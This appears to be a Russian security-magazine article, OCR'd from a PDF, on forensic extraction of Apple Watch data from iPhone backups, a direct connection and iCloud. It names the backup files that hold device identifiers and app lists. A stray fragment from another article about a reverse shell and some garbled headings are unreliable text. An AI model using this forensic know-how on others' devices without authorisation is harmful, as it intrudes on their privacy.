

**Bce** разрешено! Это объясняет, почему мы СМОГЛИ ПОЛУЧИТЬ IPV6реверс-шелл и обломались с IPv4. <sup>32</sup>

«Локи — хитрейший лгун, бог озорства и обмана, самый очаровательный из всех богов скандинавской мифологии».





# HAVISHAH (V

ИЗВЛЕКАЕМ И АНАЛИЗИРУЕМ ДАННЫЕ APPLE WATCH

Apple Watch — одна из самых популярных в мире марок умных часов. Последняя их версия оснащена полным набором датчиков и процессором, мощность которого превосходит бюджетные (и даже не очень бюджетные) модели смартфонов. При помощи часов Apple собирает огромные массивы данных. Что происходит с этими данными, где они хранятся и как их извлечь? Попробуем разобраться.

За последние несколько лет популярность разнообразных трекеров и умных часов значительно возросла. В 2018 году был продан 141 миллион умных часов, что почти вдвое превышает результат предыдущего года. Среди всего разнообразия моделей выделяется линейка Apple Watch, продажи которых в 2018 году составили 22,5 миллиона единиц. Уже несколько лет суммарная доля всех моделей Apple Watch лишь немного не дотягивает до половины на глобальном рынке.

Первая версия часов Apple Watch была выпущена в 2015 году. В следующем году на замену первому поколению часов пришло поколение Series 1 , которое вышло одновременно с версией Series 2. На сегодняшний день актуальная модель — четвертая (по факту пятая) версия Apple Watch 4. Все версии часов от Apple работают под управлением специализированной операционной системы WatchOS, код которой, в свою очередь, основан на мобильной системе iOS.



#### **INFO**

Статья написана в соавторстве с Маттиа Эпифани. Маттиа - основатель итальянской компании REALITY NET, консультант в сфере цифровой криминалистики и мобильной безопасности, инструктор курсов SANS и соавтор книги Learning iOS Forensics.

#### *NOHEMY APPLE WATCH?*

В отличие от подробно исследованных смартфонов iPhone и других устройств, работающих под управлением операционной системы iOS, часы Apple Watch заинтересовали лишь небольшое число экспертов. Первой работой, описывающей структуру данных Apple Watch, стала публикация Хизер Махалик (Heather Mahalik) и Сары Эдвардс (Sarah Edwards), опубликованная в 2015 году (PDF). С тех пор сравнимых по масштабу исследований часов от Apple не проводилось.

Последние версии часов Apple Watch оснащены большим числом разнообразных датчиков. Здесь и датчик атмосферного давления, и шагомер, и датчик пульса, и чувствительные инерционные датчики, и датчик магнитного поля, и полноценный чипсет для определения координат по спутникам GPS, GLONASS и Galileo, и даже датчик для снятия электрокардиограмм. Многие из этих датчиков работают постоянно, но некоторые включаются лишь периодически. Пример — датчик для определения местоположения, который активируется лишь в те моменты, когда WatchOS считает, что ты вышел на пробежку.

С учетом того что часы оборудованы 8 Гбайт встроенной памяти, логично было бы ожидать, что по крайней мере часть собранных данных сохраняется в часах. Часы ведут полноценные логи, формат которых совпадает с форматом аналогичных логов iPhone. Кроме того, на часах могут быть многочисленные циферблаты, на них можно устанавливать приложения (в том числе сторонние, из магазина), синхронизировать фотографии. Часы получают уведомления с телефона, причем в них может содержаться часть сообщения. С часов можно слушать музыку, зарегистрироваться на рейс и пройти посадочный контроль при помощи посадочного талона в виде QR-кода. Часами можно оплачивать покупки. На часах работает голосовой помощник Siri. Если же речь идет о версии часов с LTE, то с часов можно и позвонить. Иными словами, часы Apple Watch умеют делать многое из того, что может

делать и обычный смартфон. Есть ли возможность добраться до всех этих данных? Информацию из часов можно извлечь тремя разными способами. Во-пер-

вых, извлечь резервную копию Apple Watch из локальной или облачной резервной копии подключенного к часам iPhone. Во-вторых, часы можно подключить напрямую к компьютеру, используя переходник, после чего извлечь данные методом логического анализа. Наконец, некоторые данные возможно достать из облака iCloud (в первую очередь речь идет о данных «Здоровья» пользователя, которые собирают часы).

Каждый из этих способов возвращает свой собственный набор данных, отличный от того, который можно получить другими способами. Данные частично пересекаются, но мы рекомендуем по возможности использовать все три способа для максимально полного извлечения.

#### **АНАЛИЗ РЕЗЕРВНОЙ КОПИИ IPHONE**

Часы Apple Watch независимо от поколения аппаратной платформы и версии WatchOS обладают возможностью создавать резервную копию данных. Тем не менее WatchOS не позволяет использовать сервис для создания резервных копий ни сторонним приложениям, ни даже программе iTunes. Резервные копии часов создаются только и исключительно в подключенном к часам смартфоне iPhone.

Согласно документации Apple, содержимое Apple Watch автоматически копируется на сопряженное устройство iPhone, чтобы данные Apple Watch можно было восстановить из этой резервной копии. К сожалению, нам неизвестен способ, которым можно было бы форсировать создание свежей резервной копии часов в iPhone, за исключением одного: отсоединить часы от iPhone, разорвав пару. В статье Apple «Резервное копирование данных Apple Watch» подробно описано, что входит, а что не входит в состав резервных копий часов.

## Вот что включает резервная копия данных Apple Watch:

- данные (для встроенных программ) и настройки (для встроенных и сторонних программ);
- расположение программ на экране «Домой» и настройки циферблата;
- настройки панели Dock и основные системные настройки; • медицинские данные и данные о физической активности;
- настройки уведомлений;
- плей-листы, альбомы и миксы, синхронизируемые на Apple Watch, и нас-
- тройки музыки; • настройки параметра Siri «Аудиоотзыв» для Apple Watch Series 3 или более поздних моделей;
- синхронизированный фотоальбом;
- часовой пояс.

Вот что не входит в резервную копию данных Apple Watch:

• записи сопряжения Bluetooth;

- данные кредитных или дебетовых карт для платежей Apple Pay, сохраненные на Apple Watch;
- код-пароль к часам Apple Watch.

Таким образом, резервную копию часов Apple Watch можно извлечь из iPhone. Самый простой способ это сделать - создать локальную или облачную резервную копию iPhone, после чего проанализировать ее содержимое. Мы не будем подробно останавливаться на процедуре создания резервных копий (они многократно описывались на нашем сайте); отметим только, что для создания свежей резервной копии можно использовать iTunes или одну из сторонних программ, но мы воспользовались утилитой Elcomsoft iOS Forensic Toolkit (она же пригодится позже и для извлечения данных из часов, подключенных к компьютеру через переходник).

Итак, резервная копия iPhone создана, осталось найти в ней резервную копию часов Apple Watch. Для этого мы воспользуемся двумя утилитами: iBackupBot (доступна для Windows и MacOS) и SQLite Expert для Windows. Начнем с анализа спецификаций устройства. Для этого откроем резер-

вную копию iPhone в приложении iBackupBot. В папке \HomeDomain\Library\DeviceRegistry.state находятся сле-

- дующие файлы:
	- · historySecureProperties.plist;
	- · stateMachine-.PLIST; · activestatemachine.plist;
- · history.plist.



В файле historySecureProperties.plist хранится серийный номер часов, уникальный идентификатор UDID (UniqueDeviceIdentifier), МАС-адреса адаптеров Wi-Fi и Bluetooth подключенных к телефону часов Apple Watch.



Файл stateMachine-<GUID>.plist хранит информацию о сопряжении с iPhone (обычно значение PairSuccess), версию операционной системы WatchOS и время сопряжения с телефоном (записанное в формате Apple Cocoa Core Data).



Файл activestatemachine.plist содержит информацию, подобную той, что в файле stateMachine-<GUID>.plist, только она дополнена данными о версии WatchOS, установленной на часах в момент создания резервной копии.



В папке \HomeDomain\Library\DeviceRegistry лежит директория, имя которой включает GUID из файла stateMachine-<GUID>.plist: именно в этой директории хранятся данные из резервной копии Apple Watch.





NanoAppRegistry содержится информация об установленных B папке на часах приложениях. На скриншоте ниже можно увидеть информацию о приложении Facebook, включая данные Bundle Version, Display Name, Bundle Identifier и Bundle Name. К сожалению, данных приложения в резервной копии часов нет, только информация о приложении.

 $\times$ 

 $\Box$ 

